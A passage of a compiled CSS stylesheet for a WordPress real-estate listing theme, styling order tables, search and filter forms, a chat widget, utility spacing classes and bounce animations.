  .view_order-wrap .shop_table.order_details thead tr:first-child > :last-child {
    border-top-right-radius: 10px; }
  .view_order-wrap .shop_table.order_details tfoot tr:last-child > :first-child {
    border-bottom-left-radius: 10px; }
  .view_order-wrap .shop_table.order_details tfoot tr:last-child > :last-child {
    border-bottom-right-radius: 10px; }
  .view_order-wrap .shop_table.order_details td, .view_order-wrap .shop_table.order_details th {
    padding: 15px; }
  .view_order-wrap .shop_table.order_details th + th, .view_order-wrap .shop_table.order_details th + td,
  .view_order-wrap .shop_table.order_details td + th, .view_order-wrap .shop_table.order_details td + td {
    border-left: none; }

.view_order-wrap .woocommerce-column__title {
  font-weight: 600;
  font-size: 21px;
  margin-bottom: 15px;
  margin-top: 10px; }

.view_order-wrap .woocommerce-customer-details {
  background-color: transparent; }
  .view_order-wrap .woocommerce-customer-details .addresses {
    background-color: transparent; }

.view_order-wrap .woocommerce-columns {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.view_order-wrap .woocommerce-columns--2 .woocommerce-column {
  width: 45%; }

.single-listing .azp_container {
  max-width: 1224px; }

.single-listing .azp_container-fluid {
  max-width: 100%;
  width: 100%; }

.single-listing .azp_row_inner_section .azp_container {
  max-width: 100%;
  width: 100%; }

.list-single-header {
  z-index: 5; }

.container-inner {
  position: relative; }

.hasIcon > label {
  position: relative;
  z-index: 1; }

.hasIcon .cth-dpick-label-val {
  min-height: 46px;
  line-height: 20px;
  padding: 12px 15px;
  padding-left: 70px;
  background: #F5F7FB;
  color: #7d93b2; }

.no-list-style {
  list-style: none;
  margin: 0;
  display: inline-block;
  width: 100%; }

.list-inline li {
  display: inline-block; }

.hero-categories_title {
  font-weight: 600;
  font-size: 1em;
  color: #fff;
  margin-bottom: 15px; }

.hero-cats-list li {
  margin: 0;
  margin-right: 10px; }
  .hero-cats-list li:last-child {
    margin-right: 0; }

.hero-cat-link {
  color: #fff;
  font-weight: 700; }
  .hero-cat-link i {
    margin-right: 3px; }

.main-search-input-tabs .tabs-menu {
  z-index: 2;
  position: relative;
  margin-bottom: 15px; }

.main-search-input-tabs .tabs-menu li {
  display: inline-block;
  position: relative;
  margin-bottom: 0; }

.main-search-input-tabs .tabs-menu li a {
  padding: 12px 20px;
  display: block;
  border-radius: 4px 4px 0 0;
  color: #fff;
  font-weight: 500;
  position: relative;
  letter-spacing: 1px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-size: 0.923em; }

.main-search-input-tabs .tabs-menu li a:before {
  top: 35px;
  left: 50%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-bottom-color: #fff;
  border-width: 14px;
  margin-left: -14px;
  display: none; }

.main-search-input-tabs .tabs-menu li.current a:before {
  display: block; }

.main-search-input-tabs {
  margin-top: 50px; }
  .main-search-input-tabs.ltypes-count-1 {
    margin-top: 40px; }
    .main-search-input-tabs.ltypes-count-1 .tabs-menu {
      display: none; }

.hero-slide-inner .main-search-input-tabs {
  margin-top: 0; }

.nice-select .list {
  margin: 0; }

.nice-select .option {
  margin-bottom: 0; }

.nice-select .has-multiple .option {
  border-top: 1px solid #fff; }

.nice-select .nice-select-search-box {
  height: 46px; }
  .nice-select .nice-select-search-box input {
    float: left; }
    .nice-select .nice-select-search-box input:focus {
      -webkit-box-shadow: none;
              box-shadow: none; }

.hero-section-wrap {
  z-index: 5; }

.hero-inputs-wrap {
  position: relative;
  padding: 0 120px 0 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .hero-inputs-wrap .filter-gid-item {
    -webkit-box-sizing: border-box;
            box-sizing: border-box;
    border-left: 1px solid #eee;
    position: relative;
    height: 60px;
    background: #fff; }
    .hero-inputs-wrap .filter-gid-item:first-child {
      border-radius: 6px 0 0 6px; }
    .hero-inputs-wrap .filter-gid-item.fcus_field {
      padding-left: 20px;
      padding-right: 20px; }
    .hero-inputs-wrap .filter-gid-item label.flabel-icon {
      position: absolute;
      left: 15px;
      top: 16px;
      z-index: 10;
      display: none; }
    .hero-inputs-wrap .filter-gid-item .lfield-label {
      position: absolute;
      left: 16px;
      top: 16px;
      font-weight: 400;
      display: none; }
    .hero-inputs-wrap .filter-gid-item .lfield-icon + label {
      left: 38px;
      font-weight: 500; }
    .hero-inputs-wrap .filter-gid-item .in-out-count {
      display: none; }
    .hero-inputs-wrap .filter-gid-item input[type="text"], .hero-inputs-wrap .filter-gid-item input[type=email], .hero-inputs-wrap .filter-gid-item input[type=password], .hero-inputs-wrap .filter-gid-item input[type=button], .hero-inputs-wrap .filter-gid-item input[type="number"], .hero-inputs-wrap .filter-gid-item input[type="tel"] {
      border: none;
      width: 100%;
      height: 60px;
      font-family: 'Jost', sans-serif;
      font-weight: 500;
      border-radius: 0;
      background: #fff; }
      .hero-inputs-wrap .filter-gid-item input[type="text"]::-webkit-input-placeholder, .hero-inputs-wrap .filter-gid-item input[type=email]::-webkit-input-placeholder, .hero-inputs-wrap .filter-gid-item input[type=password]::-webkit-input-placeholder, .hero-inputs-wrap .filter-gid-item input[type=button]::-webkit-input-placeholder, .hero-inputs-wrap .filter-gid-item input[type="number"]::-webkit-input-placeholder, .hero-inputs-wrap .filter-gid-item input[type="tel"]::-webkit-input-placeholder {
        font-weight: 400;
        position: relative; }
    .hero-inputs-wrap .filter-gid-item input[type="checkbox"],
    .hero-inputs-wrap .filter-gid-item input[type="radio"] {
      width: auto;
      height: auto;
      margin-right: 10px; }
    .hero-inputs-wrap .filter-gid-item .nice-select {
      float: left;
      width: 100%;
      z-index: 100;
      background: #fff;
      height: 60px;
      line-height: 60px;
      border: none;
      border-radius: 0; }
    .hero-inputs-wrap .filter-gid-item .nice-select-search {
      height: auto !important;
      border-bottom: 1px solid #eee; }
    .hero-inputs-wrap .filter-gid-item ul, .hero-inputs-wrap .filter-gid-item ol {
      margin-left: 0; }
    .hero-inputs-wrap .filter-gid-item .cth-dpick-label-val {
      background: transparent;
      border: 0;
      position: relative;
      top: 5px;
      left: 0;
      text-align: left;
      color: #7d93b2; }
    .hero-inputs-wrap .filter-gid-item .lfield-header {
      margin-bottom: 0;
      text-align: left; }
    .hero-inputs-wrap .filter-gid-item .esb-field .lfield-icon {
      top: 13px; }
    .hero-inputs-wrap .filter-gid-item .cth-date-picker-wrap .esb-field .lfield-label {
      display: none; }
    .hero-inputs-wrap .filter-gid-item:first-child {
      border-left: none; }
      .hero-inputs-wrap .filter-gid-item:first-child input, .hero-inputs-wrap .filter-gid-item:first-child .nice-select {
        border-radius: 6px 0 0 6px; }
  .hero-inputs-wrap .cth-date-picker-wrap .lfield-label, .hero-inputs-wrap .ckinout-has-value .lfield-label {
    display: none; }

.filter-item-inner {
  position: relative; }

.filter-gid-item {
  width: 100%; }

.filter-gid-wid-12 {
  width: 100%; }

.filter-gid-wid-11 {
  width: 91.666%; }

.filter-gid-wid-10 {
  width: 83.333%; }

.filter-gid-wid-9 {
  width: 75%; }

.filter-gid-wid-8 {
  width: 66.666%; }

.filter-gid-wid-7 {
  width: 58.333%; }

.filter-gid-wid-6 {
  width: 50%; }

.filter-gid-wid-5 {
  width: 41.666%; }

.filter-gid-wid-4 {
  width: 33.333%; }

.filter-gid-wid-3 {
  width: 25%; }

.filter-gid-wid-2 {
  width: 16.666%; }

.filter-gid-wid-1 {
  width: 8.333%; }

.nearby-input-wrap {
  position: relative; }
  .nearby-input-wrap .get-current-city {
    position: absolute;
    top: 18px;
    right: 22px;
    z-index: 1;
    font-size: 0.769em;
    text-align: center; }
    .nearby-input-wrap .get-current-city:hover {
      border-radius: 100%;
      -webkit-animation: newpulse 1.1s infinite ease-in-out;
              animation: newpulse 1.1s infinite ease-in-out; }

.hero-categories {
  margin-top: 30px; }

.geodir_save-btn, .compare-btn {
  text-align: center; }

.cat-opt {
  margin-bottom: 10px; }

.cat-opt + .cat-opt {
  margin-left: 10px; }

.cat-opt i {
  margin-right: 5px; }

.listing-featured + .list-single-opt_header_cat {
  top: 75px; }

.lcfields-abs {
  position: absolute; }

.geodir-card-excerpt {
  margin-bottom: 10px;
  color: #878C9F;
  line-height: 22px; }
  .geodir-card-excerpt p:last-child {
    padding-bottom: 0; }

.lcfields-wrap {
  margin-bottom: 10px; }

.cat-list ul {
  list-style: none;
  margin: 0; }
  .cat-list ul li {
    display: block;
    text-align: center; }

.advanced-filter-head {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.listing-items-wrapper {
  padding-top: 30px;
  padding-bottom: 30px; }

.lresults-counter:empty {
  display: none; }

.container .list-main-wrap-header .container {
  padding-left: 0;
  padding-right: 0; }

.template-full-map .map-close, .template-full-map-filter .map-close {
  display: none; }

.post-head-title {
  margin-bottom: 15px; }

.logo-text h2 {
  margin-bottom: 0; }

.inline-breadcrumbs-right {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end; }

.top-search-content .filter_form_listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.top-search-content .more-filter-option-btn, .top-search-content .hide-on-sides {
  display: none; }

.page-template-column-map .homeradar-footer,
.page-template-column-map-filter .homeradar-footer,
.archive-listing-template-column-map .homeradar-footer,
.archive-listing-template-column-map-filter .homeradar-footer {
  display: none; }

.head-inputs-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .head-inputs-wrap .filter-gid-item {
    margin-bottom: 20px; }
    .head-inputs-wrap .filter-gid-item:last-child {
      margin-bottom: 0; }
  .head-inputs-wrap input[type="text"], .head-inputs-wrap input[type=email], .head-inputs-wrap input[type=password], .head-inputs-wrap input[type=button], .head-inputs-wrap input[type="number"], .head-inputs-wrap input[type="tel"] {
    background: #fff; }
  .head-inputs-wrap .filter_price .price-rage-wrap {
    display: block; }
  .head-inputs-wrap .filter_price .price-rage-wrap-title {
    width: 100%;
    margin-right: 0;
    margin-bottom: 10px; }
  .head-inputs-wrap .listsearch-input-title label {
    padding-bottom: 5px; }

.price-rage-item {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.filter-submit-btn i {
  margin-right: 10px; }

.lhead-sec .re_stars-title {
  margin-left: 10px;
  color: #fff; }

.team-photo {
  overflow: hidden;
  border-radius: 6px;
  margin-bottom: 10px; }

.team-info h4 {
  font-size: 0.923em;
  font-weight: 500; }

.team-info h3 {
  font-size: 16px; }

.post-comm-counter {
  font-size: 16px;
  font-weight: 600;
  color: #566985; }

.faqs-inner .lsingle-block-box {
  border: 0;
  border-bottom: 1px solid #eee; }
  .faqs-inner .lsingle-block-box:last-child {
    border-bottom: 0; }

.faqs-inner .lsingle-block-title {
  margin-bottom: 40px; }

.float-box,
.limit-box {
  float: left;
  width: 100%; }

.cthiso-top .section-title {
  width: auto; }

.box-widget-box + .box-widget-box {
  margin-top: 20px; }

.lsingle-block-bdrs-bottom {
  border-radius: 0 0 6px 6px; }

.dasboard-container {
  max-width: 1300px;
  min-height: 80vh; }

.photoUpload {
  position: relative;
  padding: 8px 0;
  border: 1px dotted #e5e7f2;
  background: #F5F6FA;
  border-radius: 4px;
  font-size: 0.845em;
  margin: 10px 0;
  cursor: pointer;
  overflow: hidden;
  text-align: center; }

.photoUpload:before {
  font-family: "Font Awesome 5 Pro";
  content: "\f5ff";
  position: absolute;
  left: 30px;
  top: 20px;
  font-size: 64px;
  color: #ccc;
  opacity: 0.2;
  line-height: 1; }

.photoUpload > span i {
  font-size: 44px;
  display: block; }

.photoUpload span strong {
  display: block;
  margin-top: 3px;
  color: #878C9F; }

.photoUpload input.upload {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0; }

.subcribe-form-row {
  position: relative;
  margin-bottom: 10px; }
  .subcribe-form-row input {
    height: 50px;
    background: #fff; }

.subform-input-submit input {
  padding-right: 120px; }

.hide-cats-nav .categoties-column {
  display: none; }

.hide-cats-nav .map-container.column-map.right-position-map {
  right: 0; }

.footer-list-inline li {
  display: inline-block;
  margin-left: 10px;
  font-weight: 500; }

.footer-list-inline a:hover {
  color: #000; }

.bsform-yes .main-search-input-wrap {
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.2);
  border-radius: 6px; }

.hero-form-vertical .hero-inputs-wrap {
  padding: 25px 20px 20px;
  margin-top: 10px;
  -webkit-box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.2);
          box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.2);
  background: #fff;
  border-radius: 6px; }
  .hero-form-vertical .hero-inputs-wrap .filter-gid-item {
    border: none;
    height: auto;
    margin-bottom: 10px; }
    .hero-form-vertical .hero-inputs-wrap .filter-gid-item input[type="text"], .hero-form-vertical .hero-inputs-wrap .filter-gid-item input[type=email], .hero-form-vertical .hero-inputs-wrap .filter-gid-item input[type=password], .hero-form-vertical .hero-inputs-wrap .filter-gid-item input[type=button], .hero-form-vertical .hero-inputs-wrap .filter-gid-item input[type="number"], .hero-form-vertical .hero-inputs-wrap .filter-gid-item input[type="tel"],
    .hero-form-vertical .hero-inputs-wrap .filter-gid-item .nice-select {
      border-radius: 4px;
      height: 50px;
      background: #F5F7FB;
      border: 1px solid #e5e7f2; }
    .hero-form-vertical .hero-inputs-wrap .filter-gid-item .nice-select {
      line-height: 50px; }

.hero-form-vertical .main-search-button {
  position: relative;
  width: 100%;
  height: 45px;
  border-radius: 4px; }

.azp_row.azp_row-wrap {
  position: relative; }

.listing-hsvideo-sec,
.listing-hslideshow-sec {
  padding: 130px 0 0; }

.inline-YTPlayer {
  height: 100%; }

.inline-YTPlayer .mb_YTPlayer {
  height: 100% !important; }

.agencies-list.cthiso-one-cols .geodir-category-listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background: #fff;
  border: 1px solid #eee;
  border-radius: 0; }

.agencies-list.cthiso-one-cols .geodir-category-img {
  width: 30%;
  background: #fff;
  padding: 20px; }

.agencies-list.cthiso-one-cols img {
  border-radius: 4px;
  -webkit-box-shadow: 5px 15px 15px rgba(0, 0, 0, 0.18);
          box-shadow: 5px 15px 15px rgba(0, 0, 0, 0.18);
  -webkit-transition: all 200ms linear;
  -o-transition: all 200ms linear;
  transition: all 200ms linear; }

.agencies-list.cthiso-one-cols .geodir-category-listing:hover img {
  -webkit-box-shadow: none;
          box-shadow: none; }

.agencies-list.cthiso-one-cols .geodir-category-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  border: 0; }

.distance-input {
  padding: 10px; }

.template-column-map-filter .list-main-wrap,
.template-column-map .list-main-wrap {
  min-height: 650px; }

.compare-message {
  text-align: center;
  font-size: 16px;
  padding: 50px 0 50px; }

.msg-message {
  max-height: 26px;
  -o-text-overflow: ellipsis;
     text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  font-size: 0.923em;
  color: #888; }

.calc_mortgage {
  overflow: hidden; }

.azp_element + .calc_mortgage {
  margin-top: 30px; }

.bookmark-header-btn {
  text-align: center; }

.wishlist-items-wrap .wishlist-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.close-header-modal {
  text-align: center; }

.del-process {
  opacity: 0.5; }

/*------chat-widget------------------------------------------------*/
.chat-widget-button {
  position: fixed;
  bottom: 110px;
  right: 50px;
  width: 40px;
  height: 40px;
  color: #fff;
  line-height: 40px;
  font-size: 17px;
  background: #425998;
  z-index: 50;
  cursor: pointer;
  border-radius: 3px;
  -webkit-box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 0px 4px rgba(0, 0, 0, 0.2);
  -webkit-transform: translate3d(0, 0, 0);
  text-align: center; }
  .chat-widget-button span {
    width: auto;
    padding: 0 20px;
    white-space: nowrap;
    position: absolute;
    left: auto;
    right: 50px;
    top: 5px;
    height: 30px;
    line-height: 30px;
    background: #313E6E;
    color: #fff;
    border-radius: 2px;
    visibility: hidden;
    font-weight: 400;
    font-size: 0.845em;
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out; }
  .chat-widget-button:hover span {
    visibility: visible;
    opacity: 1; }

.chat-widget-button.closechat_btn i:before {
  content: "\f00d"; }

.fchat-wrapper {
  position: fixed;
  bottom: 170px;
  right: 50px;
  width: 300px;
  height: 400px;
  z-index: 116;
  background: #fff;
  border: 1px solid #eee;
  border-radius: 4px;
  -webkit-box-shadow: 0px 0px 80px 0px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 80px 0px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  display: none;
  -webkit-transform: translate3d(0, 0, 0); }
  .fchat-wrapper.show {
    display: block;
    -webkit-transition: all 2s;
    -o-transition: all 2s;
    transition: all 2s; }

.fchat-inner {
  position: relative;
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  overflow-y: scroll; }

.fchat-header {
  border-bottom: 1px solid #eee; }
  .fchat-header h3 {
    font-size: 18px;
    font-weight: 500;
    color: #566985;
    margin-bottom: 0; }
  .fchat-header .fchat-chatting-title {
    font-size: 16px; }

.fchat-title {
  padding: 10px 20px; }

.fchat-desc-inner {
  padding: 0 20px 10px; }

.fchat-chatting {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.fchat-back {
  width: 30px;
  height: 30px;
  border-radius: 4px;
  text-align: center;
  line-height: 31px;
  font-size: 0.845em;
  margin-right: 15px;
  background: #F5F7FB; }
  .fchat-back:hover {
    background: rgba(0, 0, 0, 0.1); }

.fchat-box-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative; }
  .fchat-box-wrap .message-input textarea {
    height: 45px; }

.status {
  position: absolute;
  right: 20px;
  top: 25px;
  line-height: 0;
  color: #fff;
  padding-right: 12px; }
  .status span {
    position: absolute;
    right: 0;
    width: 6px;
    height: 6px;
    top: -2px;
    border-radius: 100%; }

/* Chat */
#chat-app .chat-box {
  min-height: 105px;
  padding: 25px 20px;
  width: 100%;
  height: auto;
  overflow-y: visible;
  padding-bottom: 70px; }

#chat-app .message-input {
  /* display: block; */
  padding: 10px 20px;
  height: 70px;
  position: fixed;
  bottom: 0;
  left: 0; }

#chat-app .chat-contacts {
  overflow-y: visible; }

#chat-app .contact-item {
  padding: 10px; }
  #chat-app .contact-item.active {
    background: #fff; }
  #chat-app .contact-item:after {
    display: none; }
  #chat-app .contact-item:hover {
    background: #fff; }

#chat-app .contact-reply-text {
  font-size: 0.845em;
  font-style: italic; }

#chat-app .contact-avatar {
  width: 60px; }
  #chat-app .contact-avatar img {
    width: 36px;
    height: 36px; }

#chat-app .contact-content {
  width: calc(100% - 60px); }

#chat-app .not-logged-in {
  text-align: center;
  padding: 15px; }

.widget-title-hide {
  display: none; }

.dis-none {
  display: none; }

.dis-flex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.dis-inflex {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.flex-items-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.dis-flex-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.flw-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.jtf-space-between {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.jtf-flex-end {
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end; }

.dis-flex-wrap-center {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.fleft {
  float: left; }

.fright {
  float: right; }

.mb-0 {
  margin-bottom: 0; }

.ml-0 {
  margin-left: 0; }

.ml-10 {
  margin-left: 10px; }

.ml-20 {
  margin-left: 20px; }

.mr-o {
  margin-right: 0; }

.mrg-0 {
  margin: 0; }

.pad-bot-0 {
  padding-bottom: 0; }

.pad-top-0 {
  padding-top: 0; }

.pad-bot-80 {
  padding-bottom: 80px; }

.pad-bot-50 {
  padding-bottom: 50px; }

.pad-bot-60 {
  padding-bottom: 60px; }

.pad-bot-30 {
  padding-bottom: 30px; }

.pt-30,
.pad-top-30 {
  padding-top: 30px; }

.pad-top-50 {
  padding-top: 50px; }

.mt-10 {
  margin-top: 10px; }

.mt-15 {
  margin-top: 15px; }

.mt-20 {
  margin-top: 20px; }

.mt-25 {
  margin-top: 25px; }

.mt-30 {
  margin-top: 30px; }

.mb-10 {
  margin-bottom: 10px; }

.mb-15 {
  margin-bottom: 15px; }

.mb-20 {
  margin-bottom: 20px; }

.mb-30 {
  margin-bottom: 30px; }

.idx-auto {
  z-index: auto; }

.idx-1 {
  z-index: 1; }

.idx-5 {
  z-index: 5; }

.ml-auto {
  margin-left: auto; }

.pb-20 {
  padding-bottom: 20px; }

.pb-30 {
  padding-bottom: 30px; }

.ovf-hidden {
  overflow: hidden; }

.list-style-none {
  list-style: none;
  margin: 0;
  display: inline-block; }

.nice-select ul {
  margin-left: 0; }

.nice-select-search-box:before {
  bottom: auto; }

.nice-select .nice-select-search-box:before {
  bottom: 2px; }

.cthbtn {
  text-align: center; }
  .cthbtn.icon-left i {
    margin-left: 0;
    margin-right: 10px; }
  .cthbtn.icon-right i {
    margin-left: 10px;
    margin-right: 0; }
  .cthbtn.btn-no-text-yes i {
    margin-left: 0;
    margin-right: 0; }

.fullw-btn {
  width: 100%; }

.list-search-header-form .hero-inputs-wrap .filter-gid-item .cth-dpick-label-val {
  background: rgba(255, 255, 255, 0.11);
  border-radius: 4px;
  border-bottom: 2px solid rgba(255, 255, 255, 0);
  color: #fff;
  top: 0;
  line-height: 20px;
  padding: 16px 15px 12px 42px; }
  .list-search-header-form .hero-inputs-wrap .filter-gid-item .cth-dpick-label-val .cth-cleardate {
    top: 8px; }

.listsearch-input-wrap_contrl ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0; }

.listsearch-input-wrap_contrl li {
  margin-bottom: 0; }

.listsearch-inputs-wrapper .filter-inputs-row {
  margin-left: -15px;
  margin-right: -15px; }
  .listsearch-inputs-wrapper .filter-inputs-row .filter-gid-item {
    padding-left: 15px;
    padding-right: 15px;
    margin-bottom: 20px; }

.listsearch-inputs-wrapper .header-search-button {
  width: 100%;
  height: 41px;
  line-height: 41px;
  font-weight: 400;
  font-size: 1em;
  border-radius: 30px;
  position: relative;
  top: 5px; }
  .listsearch-inputs-wrapper .header-search-button span:before {
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    height: 10px;
    margin-top: -5px;
    width: 1px;
    background: rgba(255, 255, 255, 0.3); }

.listsearch-inputs-wrapper .cth-daterange-picker .lfield-label {
  position: absolute;
  left: 42px;
  top: 16px;
  font-weight: 400; }

.listsearch-inputs-wrapper .cth-daterange-picker .lfield-icon {
  top: 15px; }

.listsearch-inputs-wrapper .cth-daterange-picker .lfield-header {
  margin-bottom: 0; }

.listsearch-inputs-wrapper .cth-date-picker-wrap .lfield-label, .listsearch-inputs-wrapper .ckinout-has-value .lfield-label {
  display: none; }

.filter-item-inner .listing-feature-wrap label {
  color: #888DA0;
  font-weight: 600;
  font-size: 0.845em; }

.in-out-count {
  display: none; }

.filter-inputs-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .filter-inputs-row label.flabel-icon {
    position: absolute;
    left: 20px;
    bottom: 14px; }
  .filter-inputs-row input {
    border: 1px solid #e5e7f2;
    background: #F5F7FB;
    width: 100%;
    padding: 16px 20px;
    border-radius: 4px;
    color: #7d93b2;
    font-size: 0.923em;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    outline: none;
    overflow: hidden;
    z-index: 1;
    font-weight: 400; }
    .filter-inputs-row input[type=range] {
      -webkit-appearance: slider-horizontal;
         -moz-appearance: slider-horizontal;
              appearance: slider-horizontal;
      padding-left: 0;
      padding-right: 0;
      border: 0;
      background: transparent; }

input[type=radio], input[type=checkbox] {
  border: 1px solid #e5e7f2;
  cursor: pointer;
  padding: 0;
  width: 20px;
  height: 20px;
  position: relative;
  border-radius: 2px;
  color: #fff;
  background: #fff;
  margin-right: 10px; }

input[type=radio] {
  border-radius: 10px; }

input[type=checkbox]:checked:after {
  font-family: Font Awesome\ 5 Pro;
  content: "\f00c";
  font-size: 0.923em;
  position: absolute;
  top: 1px;
  left: 3px;
  z-index: 20; }

.geodir-opt-list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .geodir-opt-list li {
    margin-bottom: 0; }

.geodir-opt-list ul {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex; }

.geodir-category_price {
  margin-left: auto;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .geodir-category_price + .geodir-opt-list {
    margin-left: 0; }

.listing-cats-wrap, .geodir-category_price, .geodir-opt-list {
  padding-top: 10px;
  padding-bottom: 10px; }

.listing-cats-wrap {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.listings-pagination-wrap .section-separator {
  display: none; }

.map-popup .listing-img-content {
  display: inline-block; }

.listing-item-category {
  background-color: #4DB7FE; }

.map-popup-location-category.dis-flex {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-pack: distribute;
      justify-content: space-around; }

.map-popup-location-category i {
  font-size: 1.077em;
  color: #fff;
  font-weight: 100; }

.advanced-filter-close {
  padding: 5px 10px;
  cursor: pointer;
  display: inline-block; }

.testimonilas-avatar h3 {
  font-size: 1.230em; }

.process-item-wrap {
  margin-bottom: 40px; }

.process-item-inner {
  position: relative; }

.process-end {
  margin-bottom: -20px; }

.images-collage-item {
  display: inline-block;
  position: absolute; }
  .images-collage-item img {
    border: 3px solid #fff;
    border-radius: 100%;
    -webkit-box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
            box-shadow: 0 9px 26px rgba(58, 87, 135, 0.35);
    position: relative;
    z-index: 1; }
  .images-collage-item:before {
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: transparent;
    border-top-color: #fff;
    border-width: 12px;
    z-index: 2;
    bottom: -21px;
    left: 50%;
    margin-left: -12px; }

.images-collage-title.textdec {
  position: absolute;
  top: 0;
  left: 0; }

.collage-image-input.hasicon.empty-content {
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 100%;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  margin: 0;
  padding: 0;
  font-size: 19px; }
  .collage-image-input.hasicon.empty-content i {
    -webkit-animation: none;
            animation: none;
    color: #fff; }

@-webkit-keyframes cthbounce {
  0%, 20%, 60%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  80% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px); } }

@keyframes cthbounce {
  0%, 20%, 60%, 100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  40% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  80% {
    -webkit-transform: translateY(-5px);
            transform: translateY(-5px); } }

.collage-image-input i {
  -webkit-animation: cthbounce 2s ease-in-out infinite;
          animation: cthbounce 2s ease-in-out infinite; }

.cim-1 {
  -webkit-animation: cthbounce 1s ease-in-out infinite;
          animation: cthbounce 1s ease-in-out infinite; }

.cim-2 {
  -webkit-animation: cthbounce 2s ease-in-out infinite;
          animation: cthbounce 2s ease-in-out infinite; }

.cim-3 {
  -webkit-animation: cthbounce 3s ease-in-out infinite;
          animation: cthbounce 3s ease-in-out infinite; }

.cim-4 {
  -webkit-animation: cthbounce 4s ease-in-out infinite;
          animation: cthbounce 4s ease-in-out infinite; }

.cim-5 {
  -webkit-animation: cthbounce 5s ease-in-out infinite;
          animation: cthbounce 5s ease-in-out infinite; }

.cim-6 {
  -webkit-animation: cthbounce 6s ease-in-out infinite;
          animation: cthbounce 6s ease-in-out infinite; }

.cim-7 {
  -webkit-animation: cthbounce 7s ease-in-out infinite;
          animation: cthbounce 7s ease-in-out infinite; }

.cim-8 {
  -webkit-animation: cthbounce 8s ease-in-out infinite;
          animation: cthbounce 8s ease-in-out infinite; }

.post-metas-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  width: 100%; }

.post-content-wrap {
  color: #878C9F; }

.widget-posts-item {
  display: -webkit-box;
  display: -ms-flexbox;
